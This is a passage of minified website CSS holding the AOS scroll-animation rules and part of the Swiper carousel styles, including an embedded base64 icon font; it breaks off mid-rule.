[data-aos].aos-animate{transition-delay:.95s}[data-aos][data-aos][data-aos-duration="1000"],body[data-aos-duration="1000"] [data-aos]{transition-duration:1s}[data-aos][data-aos][data-aos-delay="1000"],body[data-aos-delay="1000"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1000"].aos-animate,body[data-aos-delay="1000"] [data-aos].aos-animate{transition-delay:1s}[data-aos][data-aos][data-aos-duration="1050"],body[data-aos-duration="1050"] [data-aos]{transition-duration:1.05s}[data-aos][data-aos][data-aos-delay="1050"],body[data-aos-delay="1050"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1050"].aos-animate,body[data-aos-delay="1050"] [data-aos].aos-animate{transition-delay:1.05s}[data-aos][data-aos][data-aos-duration="1100"],body[data-aos-duration="1100"] [data-aos]{transition-duration:1.1s}[data-aos][data-aos][data-aos-delay="1100"],body[data-aos-delay="1100"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1100"].aos-animate,body[data-aos-delay="1100"] [data-aos].aos-animate{transition-delay:1.1s}[data-aos][data-aos][data-aos-duration="1150"],body[data-aos-duration="1150"] [data-aos]{transition-duration:1.15s}[data-aos][data-aos][data-aos-delay="1150"],body[data-aos-delay="1150"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1150"].aos-animate,body[data-aos-delay="1150"] [data-aos].aos-animate{transition-delay:1.15s}[data-aos][data-aos][data-aos-duration="1200"],body[data-aos-duration="1200"] [data-aos]{transition-duration:1.2s}[data-aos][data-aos][data-aos-delay="1200"],body[data-aos-delay="1200"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1200"].aos-animate,body[data-aos-delay="1200"] [data-aos].aos-animate{transition-delay:1.2s}[data-aos][data-aos][data-aos-duration="1250"],body[data-aos-duration="1250"] [data-aos]{transition-duration:1.25s}[data-aos][data-aos][data-aos-delay="1250"],body[data-aos-delay="1250"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1250"].aos-animate,body[data-aos-delay="1250"] [data-aos].aos-animate{transition-delay:1.25s}[data-aos][data-aos][data-aos-duration="1300"],body[data-aos-duration="1300"] [data-aos]{transition-duration:1.3s}[data-aos][data-aos][data-aos-delay="1300"],body[data-aos-delay="1300"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1300"].aos-animate,body[data-aos-delay="1300"] [data-aos].aos-animate{transition-delay:1.3s}[data-aos][data-aos][data-aos-duration="1350"],body[data-aos-duration="1350"] [data-aos]{transition-duration:1.35s}[data-aos][data-aos][data-aos-delay="1350"],body[data-aos-delay="1350"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1350"].aos-animate,body[data-aos-delay="1350"] [data-aos].aos-animate{transition-delay:1.35s}[data-aos][data-aos][data-aos-duration="1400"],body[data-aos-duration="1400"] [data-aos]{transition-duration:1.4s}[data-aos][data-aos][data-aos-delay="1400"],body[data-aos-delay="1400"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1400"].aos-animate,body[data-aos-delay="1400"] [data-aos].aos-animate{transition-delay:1.4s}[data-aos][data-aos][data-aos-duration="1450"],body[data-aos-duration="1450"] [data-aos]{transition-duration:1.45s}[data-aos][data-aos][data-aos-delay="1450"],body[data-aos-delay="1450"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1450"].aos-animate,body[data-aos-delay="1450"] [data-aos].aos-animate{transition-delay:1.45s}[data-aos][data-aos][data-aos-duration="1500"],body[data-aos-duration="1500"] [data-aos]{transition-duration:1.5s}[data-aos][data-aos][data-aos-delay="1500"],body[data-aos-delay="1500"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1500"].aos-animate,body[data-aos-delay="1500"] [data-aos].aos-animate{transition-delay:1.5s}[data-aos][data-aos][data-aos-duration="1550"],body[data-aos-duration="1550"] [data-aos]{transition-duration:1.55s}[data-aos][data-aos][data-aos-delay="1550"],body[data-aos-delay="1550"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1550"].aos-animate,body[data-aos-delay="1550"] [data-aos].aos-animate{transition-delay:1.55s}[data-aos][data-aos][data-aos-duration="1600"],body[data-aos-duration="1600"] [data-aos]{transition-duration:1.6s}[data-aos][data-aos][data-aos-delay="1600"],body[data-aos-delay="1600"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1600"].aos-animate,body[data-aos-delay="1600"] [data-aos].aos-animate{transition-delay:1.6s}[data-aos][data-aos][data-aos-duration="1650"],body[data-aos-duration="1650"] [data-aos]{transition-duration:1.65s}[data-aos][data-aos][data-aos-delay="1650"],body[data-aos-delay="1650"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1650"].aos-animate,body[data-aos-delay="1650"] [data-aos].aos-animate{transition-delay:1.65s}[data-aos][data-aos][data-aos-duration="1700"],body[data-aos-duration="1700"] [data-aos]{transition-duration:1.7s}[data-aos][data-aos][data-aos-delay="1700"],body[data-aos-delay="1700"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1700"].aos-animate,body[data-aos-delay="1700"] [data-aos].aos-animate{transition-delay:1.7s}[data-aos][data-aos][data-aos-duration="1750"],body[data-aos-duration="1750"] [data-aos]{transition-duration:1.75s}[data-aos][data-aos][data-aos-delay="1750"],body[data-aos-delay="1750"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1750"].aos-animate,body[data-aos-delay="1750"] [data-aos].aos-animate{transition-delay:1.75s}[data-aos][data-aos][data-aos-duration="1800"],body[data-aos-duration="1800"] [data-aos]{transition-duration:1.8s}[data-aos][data-aos][data-aos-delay="1800"],body[data-aos-delay="1800"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1800"].aos-animate,body[data-aos-delay="1800"] [data-aos].aos-animate{transition-delay:1.8s}[data-aos][data-aos][data-aos-duration="1850"],body[data-aos-duration="1850"] [data-aos]{transition-duration:1.85s}[data-aos][data-aos][data-aos-delay="1850"],body[data-aos-delay="1850"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1850"].aos-animate,body[data-aos-delay="1850"] [data-aos].aos-animate{transition-delay:1.85s}[data-aos][data-aos][data-aos-duration="1900"],body[data-aos-duration="1900"] [data-aos]{transition-duration:1.9s}[data-aos][data-aos][data-aos-delay="1900"],body[data-aos-delay="1900"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1900"].aos-animate,body[data-aos-delay="1900"] [data-aos].aos-animate{transition-delay:1.9s}[data-aos][data-aos][data-aos-duration="1950"],body[data-aos-duration="1950"] [data-aos]{transition-duration:1.95s}[data-aos][data-aos][data-aos-delay="1950"],body[data-aos-delay="1950"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1950"].aos-animate,body[data-aos-delay="1950"] [data-aos].aos-animate{transition-delay:1.95s}[data-aos][data-aos][data-aos-duration="2000"],body[data-aos-duration="2000"] [data-aos]{transition-duration:2s}[data-aos][data-aos][data-aos-delay="2000"],body[data-aos-delay="2000"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2000"].aos-animate,body[data-aos-delay="2000"] [data-aos].aos-animate{transition-delay:2s}[data-aos][data-aos][data-aos-duration="2050"],body[data-aos-duration="2050"] [data-aos]{transition-duration:2.05s}[data-aos][data-aos][data-aos-delay="2050"],body[data-aos-delay="2050"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2050"].aos-animate,body[data-aos-delay="2050"] [data-aos].aos-animate{transition-delay:2.05s}[data-aos][data-aos][data-aos-duration="2100"],body[data-aos-duration="2100"] [data-aos]{transition-duration:2.1s}[data-aos][data-aos][data-aos-delay="2100"],body[data-aos-delay="2100"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2100"].aos-animate,body[data-aos-delay="2100"] [data-aos].aos-animate{transition-delay:2.1s}[data-aos][data-aos][data-aos-duration="2150"],body[data-aos-duration="2150"] [data-aos]{transition-duration:2.15s}[data-aos][data-aos][data-aos-delay="2150"],body[data-aos-delay="2150"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2150"].aos-animate,body[data-aos-delay="2150"] [data-aos].aos-animate{transition-delay:2.15s}[data-aos][data-aos][data-aos-duration="2200"],body[data-aos-duration="2200"] [data-aos]{transition-duration:2.2s}[data-aos][data-aos][data-aos-delay="2200"],body[data-aos-delay="2200"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2200"].aos-animate,body[data-aos-delay="2200"] [data-aos].aos-animate{transition-delay:2.2s}[data-aos][data-aos][data-aos-duration="2250"],body[data-aos-duration="2250"] [data-aos]{transition-duration:2.25s}[data-aos][data-aos][data-aos-delay="2250"],body[data-aos-delay="2250"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2250"].aos-animate,body[data-aos-delay="2250"] [data-aos].aos-animate{transition-delay:2.25s}[data-aos][data-aos][data-aos-duration="2300"],body[data-aos-duration="2300"] [data-aos]{transition-duration:2.3s}[data-aos][data-aos][data-aos-delay="2300"],body[data-aos-delay="2300"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2300"].aos-animate,body[data-aos-delay="2300"] [data-aos].aos-animate{transition-delay:2.3s}[data-aos][data-aos][data-aos-duration="2350"],body[data-aos-duration="2350"] [data-aos]{transition-duration:2.35s}[data-aos][data-aos][data-aos-delay="2350"],body[data-aos-delay="2350"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2350"].aos-animate,body[data-aos-delay="2350"] [data-aos].aos-animate{transition-delay:2.35s}[data-aos][data-aos][data-aos-duration="2400"],body[data-aos-duration="2400"] [data-aos]{transition-duration:2.4s}[data-aos][data-aos][data-aos-delay="2400"],body[data-aos-delay="2400"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2400"].aos-animate,body[data-aos-delay="2400"] [data-aos].aos-animate{transition-delay:2.4s}[data-aos][data-aos][data-aos-duration="2450"],body[data-aos-duration="2450"] [data-aos]{transition-duration:2.45s}[data-aos][data-aos][data-aos-delay="2450"],body[data-aos-delay="2450"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2450"].aos-animate,body[data-aos-delay="2450"] [data-aos].aos-animate{transition-delay:2.45s}[data-aos][data-aos][data-aos-duration="2500"],body[data-aos-duration="2500"] [data-aos]{transition-duration:2.5s}[data-aos][data-aos][data-aos-delay="2500"],body[data-aos-delay="2500"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2500"].aos-animate,body[data-aos-delay="2500"] [data-aos].aos-animate{transition-delay:2.5s}[data-aos][data-aos][data-aos-duration="2550"],body[data-aos-duration="2550"] [data-aos]{transition-duration:2.55s}[data-aos][data-aos][data-aos-delay="2550"],body[data-aos-delay="2550"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2550"].aos-animate,body[data-aos-delay="2550"] [data-aos].aos-animate{transition-delay:2.55s}[data-aos][data-aos][data-aos-duration="2600"],body[data-aos-duration="2600"] [data-aos]{transition-duration:2.6s}[data-aos][data-aos][data-aos-delay="2600"],body[data-aos-delay="2600"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2600"].aos-animate,body[data-aos-delay="2600"] [data-aos].aos-animate{transition-delay:2.6s}[data-aos][data-aos][data-aos-duration="2650"],body[data-aos-duration="2650"] [data-aos]{transition-duration:2.65s}[data-aos][data-aos][data-aos-delay="2650"],body[data-aos-delay="2650"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2650"].aos-animate,body[data-aos-delay="2650"] [data-aos].aos-animate{transition-delay:2.65s}[data-aos][data-aos][data-aos-duration="2700"],body[data-aos-duration="2700"] [data-aos]{transition-duration:2.7s}[data-aos][data-aos][data-aos-delay="2700"],body[data-aos-delay="2700"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2700"].aos-animate,body[data-aos-delay="2700"] [data-aos].aos-animate{transition-delay:2.7s}[data-aos][data-aos][data-aos-duration="2750"],body[data-aos-duration="2750"] [data-aos]{transition-duration:2.75s}[data-aos][data-aos][data-aos-delay="2750"],body[data-aos-delay="2750"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2750"].aos-animate,body[data-aos-delay="2750"] [data-aos].aos-animate{transition-delay:2.75s}[data-aos][data-aos][data-aos-duration="2800"],body[data-aos-duration="2800"] [data-aos]{transition-duration:2.8s}[data-aos][data-aos][data-aos-delay="2800"],body[data-aos-delay="2800"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2800"].aos-animate,body[data-aos-delay="2800"] [data-aos].aos-animate{transition-delay:2.8s}[data-aos][data-aos][data-aos-duration="2850"],body[data-aos-duration="2850"] [data-aos]{transition-duration:2.85s}[data-aos][data-aos][data-aos-delay="2850"],body[data-aos-delay="2850"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2850"].aos-animate,body[data-aos-delay="2850"] [data-aos].aos-animate{transition-delay:2.85s}[data-aos][data-aos][data-aos-duration="2900"],body[data-aos-duration="2900"] [data-aos]{transition-duration:2.9s}[data-aos][data-aos][data-aos-delay="2900"],body[data-aos-delay="2900"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2900"].aos-animate,body[data-aos-delay="2900"] [data-aos].aos-animate{transition-delay:2.9s}[data-aos][data-aos][data-aos-duration="2950"],body[data-aos-duration="2950"] [data-aos]{transition-duration:2.95s}[data-aos][data-aos][data-aos-delay="2950"],body[data-aos-delay="2950"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2950"].aos-animate,body[data-aos-delay="2950"] [data-aos].aos-animate{transition-delay:2.95s}[data-aos][data-aos][data-aos-duration="3000"],body[data-aos-duration="3000"] [data-aos]{transition-duration:3s}[data-aos][data-aos][data-aos-delay="3000"],body[data-aos-delay="3000"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="3000"].aos-animate,body[data-aos-delay="3000"] [data-aos].aos-animate{transition-delay:3s}[data-aos][data-aos][data-aos-easing=linear],body[data-aos-easing=linear] [data-aos]{transition-timing-function:cubic-bezier(.25,.25,.75,.75)}[data-aos][data-aos][data-aos-easing=ease],body[data-aos-easing=ease] [data-aos]{transition-timing-function:ease}[data-aos][data-aos][data-aos-easing=ease-in],body[data-aos-easing=ease-in] [data-aos]{transition-timing-function:ease-in}[data-aos][data-aos][data-aos-easing=ease-out],body[data-aos-easing=ease-out] [data-aos]{transition-timing-function:ease-out}[data-aos][data-aos][data-aos-easing=ease-in-out],body[data-aos-easing=ease-in-out] [data-aos]{transition-timing-function:ease-in-out}[data-aos][data-aos][data-aos-easing=ease-in-back],body[data-aos-easing=ease-in-back] [data-aos]{transition-timing-function:cubic-bezier(.6,-.28,.735,.045)}[data-aos][data-aos][data-aos-easing=ease-out-back],body[data-aos-easing=ease-out-back] [data-aos]{transition-timing-function:cubic-bezier(.175,.885,.32,1.275)}[data-aos][data-aos][data-aos-easing=ease-in-out-back],body[data-aos-easing=ease-in-out-back] [data-aos]{transition-timing-function:cubic-bezier(.68,-.55,.265,1.55)}[data-aos][data-aos][data-aos-easing=ease-in-sine],body[data-aos-easing=ease-in-sine] [data-aos]{transition-timing-function:cubic-bezier(.47,0,.745,.715)}[data-aos][data-aos][data-aos-easing=ease-out-sine],body[data-aos-easing=ease-out-sine] [data-aos]{transition-timing-function:cubic-bezier(.39,.575,.565,1)}[data-aos][data-aos][data-aos-easing=ease-in-out-sine],body[data-aos-easing=ease-in-out-sine] [data-aos]{transition-timing-function:cubic-bezier(.445,.05,.55,.95)}[data-aos][data-aos][data-aos-easing=ease-in-quad],body[data-aos-easing=ease-in-quad] [data-aos]{transition-timing-function:cubic-bezier(.55,.085,.68,.53)}[data-aos][data-aos][data-aos-easing=ease-out-quad],body[data-aos-easing=ease-out-quad] [data-aos]{transition-timing-function:cubic-bezier(.25,.46,.45,.94)}[data-aos][data-aos][data-aos-easing=ease-in-out-quad],body[data-aos-easing=ease-in-out-quad] [data-aos]{transition-timing-function:cubic-bezier(.455,.03,.515,.955)}[data-aos][data-aos][data-aos-easing=ease-in-cubic],body[data-aos-easing=ease-in-cubic] [data-aos]{transition-timing-function:cubic-bezier(.55,.085,.68,.53)}[data-aos][data-aos][data-aos-easing=ease-out-cubic],body[data-aos-easing=ease-out-cubic] [data-aos]{transition-timing-function:cubic-bezier(.25,.46,.45,.94)}[data-aos][data-aos][data-aos-easing=ease-in-out-cubic],body[data-aos-easing=ease-in-out-cubic] [data-aos]{transition-timing-function:cubic-bezier(.455,.03,.515,.955)}[data-aos][data-aos][data-aos-easing=ease-in-quart],body[data-aos-easing=ease-in-quart] [data-aos]{transition-timing-function:cubic-bezier(.55,.085,.68,.53)}[data-aos][data-aos][data-aos-easing=ease-out-quart],body[data-aos-easing=ease-out-quart] [data-aos]{transition-timing-function:cubic-bezier(.25,.46,.45,.94)}[data-aos][data-aos][data-aos-easing=ease-in-out-quart],body[data-aos-easing=ease-in-out-quart] [data-aos]{transition-timing-function:cubic-bezier(.455,.03,.515,.955)}[data-aos^=fade][data-aos^=fade]{opacity:0;transition-property:opacity,transform}[data-aos^=fade][data-aos^=fade].aos-animate{opacity:1;transform:translateZ(0)}[data-aos=fade-up]{transform:translate3d(0,100px,0)}[data-aos=fade-down]{transform:translate3d(0,-100px,0)}[data-aos=fade-right]{transform:translate3d(-100px,0,0)}[data-aos=fade-left]{transform:translate3d(100px,0,0)}[data-aos=fade-up-right]{transform:translate3d(-100px,100px,0)}[data-aos=fade-up-left]{transform:translate3d(100px,100px,0)}[data-aos=fade-down-right]{transform:translate3d(-100px,-100px,0)}[data-aos=fade-down-left]{transform:translate3d(100px,-100px,0)}[data-aos^=zoom][data-aos^=zoom]{opacity:0;transition-property:opacity,transform}[data-aos^=zoom][data-aos^=zoom].aos-animate{opacity:1;transform:translateZ(0) scale(1)}[data-aos=zoom-in]{transform:scale(.6)}[data-aos=zoom-in-up]{transform:translate3d(0,100px,0) scale(.6)}[data-aos=zoom-in-down]{transform:translate3d(0,-100px,0) scale(.6)}[data-aos=zoom-in-right]{transform:translate3d(-100px,0,0) scale(.6)}[data-aos=zoom-in-left]{transform:translate3d(100px,0,0) scale(.6)}[data-aos=zoom-out]{transform:scale(1.2)}[data-aos=zoom-out-up]{transform:translate3d(0,100px,0) scale(1.2)}[data-aos=zoom-out-down]{transform:translate3d(0,-100px,0) scale(1.2)}[data-aos=zoom-out-right]{transform:translate3d(-100px,0,0) scale(1.2)}[data-aos=zoom-out-left]{transform:translate3d(100px,0,0) scale(1.2)}[data-aos^=slide][data-aos^=slide]{transition-property:transform}[data-aos^=slide][data-aos^=slide].aos-animate{transform:translateZ(0)}[data-aos=slide-up]{transform:translate3d(0,100%,0)}[data-aos=slide-down]{transform:translate3d(0,-100%,0)}[data-aos=slide-right]{transform:translate3d(-100%,0,0)}[data-aos=slide-left]{transform:translate3d(100%,0,0)}[data-aos^=flip][data-aos^=flip]{backface-visibility:hidden;transition-property:transform}[data-aos=flip-left]{transform:perspective(2500px) rotateY(-100deg)}[data-aos=flip-left].aos-animate{transform:perspective(2500px) rotateY(0)}[data-aos=flip-right]{transform:perspective(2500px) rotateY(100deg)}[data-aos=flip-right].aos-animate{transform:perspective(2500px) rotateY(0)}[data-aos=flip-up]{transform:perspective(2500px) rotateX(-100deg)}[data-aos=flip-up].aos-animate{transform:perspective(2500px) rotateX(0)}[data-aos=flip-down]{transform:perspective(2500px) rotateX(100deg)}[data-aos=flip-down].aos-animate{transform:perspective(2500px) rotateX(0)}@font-face{font-display:swap;font-family:swiper-icons;src:url(data:application/font-woff;charset=utf-8;base64,\ [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA);font-weight:400;font-style:normal}:root{--swiper-theme-color:#007aff}:host{position:relative;display:block;margin-left:auto;margin-right:auto;z-index:1}.swiper{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1;display:block}.swiper-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;transition-timing-function:var(--swiper-wrapper-transition-timing-function,initial);box-sizing:content-box}.swiper-android .swiper-slide,.swiper-ios .swiper-slide,.swiper-wrapper{transform:translateZ(0)}.swiper-horizontal{touch-action:pan-y}.swiper-vertical{touch-action:pan-x}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform;display:block}.swiper-slide-invisible-blank{visibility:hidden}.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}.swiper-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-backface-hidden .swiper-slide{transform:translateZ(0);backface-visibility:hidden}.swiper-3d.swiper-css-mode .swiper-wrapper{perspective:1200px}.swiper-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-3d{perspective:1200px}.swiper-3d .swiper-slide,.swiper-3d .swiper-cube-shadow{transform-style:preserve-3d}.swiper-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-css-mode.swiper-horizontal>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-css-mode.swiper-vertical>.swiper-wrapper{scroll-snap-type:y mandatory}.swiper-css-mode.swiper-free-mode>.swiper-wrapper{scroll-snap-type:none}.swiper-css-mode.swiper-free-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:none}.swiper-css-mode.swiper-centered>.swiper-wrapper:before{content:"";flex-shrink:0;order:9999}.swiper-css-mode.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center;scroll-snap-stop:always}.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{margin-inline-start:var(--swiper-centered-offset-before)}.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper:before{height:100%;min-height:1px;width:var(--swiper-centered-offset-after)}.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{margin-block-start:var(--swiper-centered-offset-before)}.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper:before{width:100%;min-width:1px;height:var(--swiper-centered-offset-after)}.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top,.swiper-3d .swiper-slide-shadow-bottom{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-3d .swiper-slide-shadow{background:#00000026}.swiper-3d .swiper-slide-shadow-left{background-image:linear-gradient(to left,#00000080,#0000)}.swiper-3d .swiper-slide-shadow-right{background-image:linear-gradient(to right,#00000080,#0000)}.swiper-3d .swiper-slide-shadow-top{background-image:linear-gradient(to top,#00000080,#0000)}.swiper-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(to bottom,#00000080,#0000)}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;transform-origin:50%;box-sizing:border-box;border:4px solid var(--swiper-preloader-color,var(--swiper-theme-color));border-radius:50%;border-top-color:transparent}.swiper:not(.swiper-watch-progress) .swiper-lazy-preloader,.swiper-watch-progress .swiper-slide-visible .swiper-lazy-preloader{animation:swiper-preloader-spin 1s infinite linear}.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}.swiper-lazy-preloader-black{--swiper-preloader-color:#000}@keyframes swiper-preloader-spin{0%{transform:rotate(0)}to{transform:rotate(360deg)}}.swiper-virtual .swiper-slide{-webkit-backface-visibility:hidden;transform:translateZ(0)}.swiper-virtual.swiper-css-mode .swiper-wrapper:after{content:"";position:absolute;left:0;top:0;pointer-events:none}.swiper-virtual.swiper-css-mode.swiper-horizontal .swiper-wrapper:after{height:1px;width:var(--swiper-virtual-size)}.swiper-virtual.swiper-css-mode.swiper-vertical .swiper-wrapper:after{width:1px;height:var(--swiper-virtual-size)}:root{--swiper-navigation-size:44px}.swiper-button-prev,.swiper-button-next{position:absolute;top:var(--swiper-navigation-top-offset,50%);width:calc(var(--swiper-navigation-size) / 44 * 27);height:var(--swiper-navigation-size);margin-top:calc(0px - var(--swiper-navigation-size) / 2);z-index:10;cursor:pointer;display:flex;align-items:center;justify-content:center;color:var(--swiper-navigation-color,var(--swiper-theme-color))}.swiper-button-prev.swiper-button-disabled,.swiper-button-next.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-prev.swiper-button-hidden,.swiper-button-next.swiper-button-hidden{opacity:0;cursor:auto;pointer-events:none}.swiper-navigation-disabled .swiper-button-prev,.swiper-navigation-disabled .swiper-button-next{display:none!important}.swiper-button-prev svg,.swiper-button-next svg{width:100%;height:100%;-o-object-fit:contain;object-fit:contain;transform-origin:center}.swiper-rtl .swiper-button-prev svg,.swiper-rtl .swiper-button-next svg{transform:rotate(180deg)}.swiper-button-prev,.swiper-rtl .swiper-button-next{left:var(--swiper-navigation-sides-offset,10px);right:auto}.swiper-button-lock{display:none}.swiper-button-prev:after,.swiper-button-next:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);text-transform:none!important;letter-spacing:0;font-variant:initial;line-height:1}.swiper-button-prev:after,.swiper-rtl .swiper-button-next:after{content:"prev"}.swiper-button-next,.swiper-rtl .swiper-button-prev{right:var(--swiper-navigation-sides-offset,10px);left:auto}.swiper-button-next:after,.swiper-rtl .swiper-button-prev:after{content:"next"}.swiper-pagination{position:absolute;text-align:center;transition:.3s opacity;transform:translateZ(0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-pagination-disabled>.swiper-pagination,.swiper-pagination.swiper-pagination-disabled{display:none!important}.swiper-pagination-fraction,.swiper-pagination-custom,.swiper-horizontal>.swiper-pagination-bullets,.swiper-pagination-bullets.swiper-pagination-horizontal{bottom:var(--swiper-pagination-bottom,8px);top:var(--swiper-pagination-top,auto);left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active,.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}.swiper-pagination-bullets-dynamic 